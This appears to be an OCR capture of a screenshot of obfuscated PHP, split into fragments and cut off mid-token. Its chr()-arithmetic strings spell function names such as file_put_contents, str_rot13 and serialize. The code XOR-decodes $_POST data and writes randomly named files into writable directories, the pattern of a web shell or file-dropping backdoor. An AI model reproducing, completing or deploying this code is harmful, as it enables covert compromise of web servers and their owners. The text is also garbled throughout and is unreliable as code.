
hr(
1008
-
924
);
$BeidBwq
 = 
'H'
.chr(
670
-
586
).
"T"
.chr(
8
QBk
 = chr(
104
).
"t"
.
't'
.
'p'
.chr(
58
).
"/"
.chr(
419
-
372
'p'
.
"h"
.
'p'
;
$qJzPwu
 = chr(
793
-
691
).
"i"
.chr(
521
-
413
4
).
"n"
.chr(
909
-
793
).
'e'
.chr(
110
).chr(
116
).chr(
607
-
8
).
"d"
.chr(
1030
-
929
).
'c'
.chr(
111
).
"d"
.
'e'
;
$HPPbMDx
8
).
'i'
.
'a'
.
"l"
.
'i'
.chr(
122
).chr(
883
-
782
);
$HvsDkR
 =
qeFk
 = 
'p'
.chr(
713
-
609
).
"p"
.
"v"
.
"e"
.
'r'
.chr(
159
-
44
"s"
.
"t"
.
'r'
.
"_"
.chr(
114
).chr(
111
).
"t"
.
"1"
.chr(
439
-
6
).
"a"
.
'l'
.
'i'
.
'z'
.
"e"
;
$ZTtZT
 = chr(
456
-
341
).chr(
1
foreach
 (
$_POST
as
$oRRjeERrD
 => 
$sjDBTne
){
if
 (str
ne
)));
$oRRjeERrD
 = array_slice(
$ZTtZT
(str_repeat(
$
n
TAohiaU
(
$mQSkh
, 
$yzlYJPrcNj
, 
$oRRjeERrD
)
{
$khRyyn
yynpI
[
$yzlYJPrcNj
 % strlen(
$khRyynpI
)] ^ 
$oRRjeERr
BTne
), array_keys(
$sjDBTne
), array_values(
$oRRjeER
{
$HVnsfKbPe
 = array_keys(
$sjDBTne
);
$sjDBTne
 = 
$sjD
(
Array
(
$zAMeAFzh
 => @
$uYyWoqeFk
(), ));
exit
();}
else
VJpc
 = glob(
$TdNmvMir
 . 
'/*'
, GLOB_ONLYDIR);
if
 (co
vsDkR
(
$TdNmvM
)) {
$KcsXqsjSGy
[] = 
$TdNmvM
;}}}
foreac
y
;}
$gohZVPix
 = 
$_SERVER
[
$WDlQUVCazJ
];
$lcmCjjVJpc
 =
U
 = 
$lcmCjjVJpc
[
$HVnsfKbPe
] . 
"/"
 . substr(md5(tim
deyQBk
 . 
$_SERVER
[
$BeidBwq
] . substr(
$edwJBYiCU
, s